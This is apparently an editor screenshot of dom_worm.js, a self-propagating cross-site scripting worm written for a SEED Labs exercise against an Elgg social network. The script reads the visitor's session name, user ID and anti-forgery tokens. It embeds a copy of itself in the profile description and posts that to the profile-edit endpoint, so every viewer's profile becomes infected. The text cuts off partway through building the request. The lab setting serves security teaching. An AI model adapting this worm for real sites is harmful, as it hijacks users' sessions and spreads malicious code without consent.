 */home/seed/Lab4/Labsetup/dom_worm.js - Mousepad
File Edit Search View Document Help
<script type="text/javascript" id="worm">
window.onload = function(){
  var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
  var jsCode = document.getElementById("worm").innerHTML;
  var tailTag = "</" + "script>";

  var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);


  var desc = "&description=Samy is my friend!" + wormCode;
  desc    += "&accesslevel[description]=2";

  var name = "&name=" + elgg.session.user.name;
  var guid = "&guid=" + elgg.session.user.guid;
  var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
  var token = "&__elgg_token="+elgg.security.token.__elgg_token;
  var samyGuid = 59;

  var sendurl="http://www.seed-server.com/action/profile/edit";
  var content = token + ts + name + desc + guid;

  if (elgg.session.user.guid != samyGuid){
    var Ajax=null;
    Ajax = new XMLHttpRequest();
    Ajax.open("POST", sendurl,true);
    Ajax.setRequestHeader("Content-Type",
                          "application/x-www-form-urlencoded");